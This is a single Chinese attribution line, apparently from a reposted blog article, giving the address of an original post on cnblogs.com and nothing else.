原文地址:http://www.cnblogs.com/dre0m1/p/16908297.html